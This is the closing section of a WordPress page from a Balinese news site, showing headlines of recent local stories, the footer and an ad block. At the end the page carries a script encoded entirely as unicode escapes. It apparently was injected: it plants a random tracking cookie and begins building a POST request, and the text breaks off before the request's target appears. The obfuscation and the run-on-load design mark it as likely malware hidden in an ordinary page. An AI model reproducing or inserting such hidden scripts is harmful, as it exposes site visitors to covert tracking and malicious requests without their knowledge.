                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T21:53:22+08:00">20 January 2026</time><time class="updated" datetime="2026-01-20T21:53:23+08:00">20 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-16" href="https://suryadewata.com/category/pariwisata/"  rel="category tag">Pariwisata</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T18:59:03+08:00">18 January 2026</time><time class="updated" datetime="2026-01-18T18:59:04+08:00">18 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-825" href="https://suryadewata.com/category/sosial/"  rel="category tag">Sosial</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T18:59:55+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T17:15:14+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T16:56:02+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Surya Dewata</h2>
</section><section id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="946" height="167" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="lazy lazy-hidden wp-image-75" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /><noscript><img loading="lazy" decoding="async" width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="wp-image-75" srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /></noscript></figure>
</section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>
</section><section id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a></li>
</ul></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-32" class="widget widget_block"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0135945221197781" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0135945221197781" 
data-ad-slot="1556295683" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021. Composed by Solusi-ITC.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script id="qduzub">
var sxhcjnni = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064